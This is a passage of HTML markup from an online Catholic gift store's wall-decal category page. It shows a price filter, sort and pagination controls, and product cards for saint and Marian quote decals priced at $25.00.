        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 5"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 5"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 5"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 5"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 5"
                >
                    5
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/wall-decals/?setCurrencyId&#x3D;9&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/pope-saint-john-paul-ii-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Pope Saint John Paul II Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7396/15915/Q1__53972__41034.1436898108.jpg?c=2" alt="Pope Saint John Paul II Quote Wall Decal" title="Pope Saint John Paul II Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7396">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7396" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7396">
                            <input type="checkbox" class="compare-input" name="products[]" value="7396" id="compare-7396" data-compare-id="7396"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Pope Saint John Paul II Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/pope-saint-john-paul-ii-quote-wall-decal/"
                    
                >
                    Pope Saint John Paul II Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-john-bosco-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint John Bosco Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7422/15941/Q27__95998__19693.1436898130.jpg?c=2" alt="Saint John Bosco Quote Wall Decal" title="Saint John Bosco Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7422">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7422" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7422">
                            <input type="checkbox" class="compare-input" name="products[]" value="7422" id="compare-7422" data-compare-id="7422"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint John Bosco Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-john-bosco-quote-wall-decal/"
                    
                >
                    Saint John Bosco Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. John Bosco</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-teresa-of-calcutta-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Teresa of Calcutta Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7397/26058/DEC-Q2_wall_decal__54459.1459351406.jpg?c=2" alt="Saint Teresa of Calcutta Quote Wall Decal" title="Saint Teresa of Calcutta Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7397">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7397" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7397">
                            <input type="checkbox" class="compare-input" name="products[]" value="7397" id="compare-7397" data-compare-id="7397"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Teresa of Calcutta Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-teresa-of-calcutta-quote-wall-decal/"
                    
                >
                    Saint Teresa of Calcutta Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mother Teresa</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/titles-of-mary-wall-decal/" 
           class="card-figure__link"
           aria-label="Titles of Mary Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7446/15965/Q51__09442__82331.1436898152.jpg?c=2" alt="Titles of Mary Wall Decal" title="Titles of Mary Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7446">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7446" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7446">
                            <input type="checkbox" class="compare-input" name="products[]" value="7446" id="compare-7446" data-compare-id="7446"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Titles of Mary Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/titles-of-mary-wall-decal/"
                    
                >
                    Titles of Mary Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-vincent-de-paul-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Vincent de Paul Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18672/61742/Q38__49842__36673__95147__65783.1501010909.jpg?c=2" alt="Saint Vincent de Paul Quote Wall Decal" title="Saint Vincent de Paul Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18672">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;18672" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-18672">
                            <input type="checkbox" class="compare-input" name="products[]" value="18672" id="compare-18672" data-compare-id="18672"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Vincent de Paul Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-vincent-de-paul-quote-wall-decal/"
                    
                >
                    Saint Vincent de Paul Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Vincent de Paul</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-francis-of-assisi-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Francis of Assisi Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7399/15918/Q4__06141__43297.1436898111.jpg?c=2" alt="Saint Francis of Assisi Quote Wall Decal" title="Saint Francis of Assisi Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7399">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7399" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7399">
                            <input type="checkbox" class="compare-input" name="products[]" value="7399" id="compare-7399" data-compare-id="7399"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Francis of Assisi Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-francis-of-assisi-quote-wall-decal/"
                    
                >
                    Saint Francis of Assisi Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Francis of Assisi</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-philip-neri-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Philip Neri Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7437/15956/Q42__20438__94074.1436898142.jpg?c=2" alt="Saint Philip Neri Quote Wall Decal" title="Saint Philip Neri Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7437">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7437" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7437">
                            <input type="checkbox" class="compare-input" name="products[]" value="7437" id="compare-7437" data-compare-id="7437"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Philip Neri Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-philip-neri-quote-wall-decal/"
                    
                >
                    Saint Philip Neri Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Philip Neri</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-augustine-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Augustine Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7412/15931/Q17__63848__91955.1436898121.jpg?c=2" alt="Saint Augustine Quote Wall Decal" title="Saint Augustine Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7412">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7412" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7412">
                            <input type="checkbox" class="compare-input" name="products[]" value="7412" id="compare-7412" data-compare-id="7412"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Augustine Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-augustine-quote-wall-decal/"
                    
                >
                    Saint Augustine Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Augustine</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-devotions-artists/saint-faustina-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Faustina Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7400/15919/Q5__23687__85056.1436898112.jpg?c=2" alt="Saint Faustina Quote Wall Decal" title="Saint Faustina Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7400">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7400" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7400">
                            <input type="checkbox" class="compare-input" name="products[]" value="7400" id="compare-7400" data-compare-id="7400"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Faustina Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-devotions-artists/saint-faustina-quote-wall-decal/"
                    
                >
                    Saint Faustina Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Faustina</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-francis-de-sales-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Francis de Sales Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7420/15939/Q25__59724__77686.1436898129.jpg?c=2" alt="Saint Francis de Sales Quote Wall Decal" title="Saint Francis de Sales Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7420">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7420" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7420">
                            <input type="checkbox" class="compare-input" name="products[]" value="7420" id="compare-7420" data-compare-id="7420"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Francis de Sales Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-francis-de-sales-quote-wall-decal/"
                    
                >
                    Saint Francis de Sales Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Francis de Sales</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-gianna-quote-wall-decal/" 
           class="card-figure__link"
           aria-label="Saint Gianna Quote Wall Decal, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/7405/15924/Q10__28271__52269.1436898116.jpg?c=2" alt="Saint Gianna Quote Wall Decal" title="Saint Gianna Quote Wall Decal">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="7405">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7405" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-7405">
                            <input type="checkbox" class="compare-input" name="products[]" value="7405" id="compare-7405" data-compare-id="7405"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint Gianna Quote Wall Decal, $25.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-gianna-quote-wall-decal/"
                    
                >
                    Saint Gianna Quote Wall Decal
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Gianna Molla</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
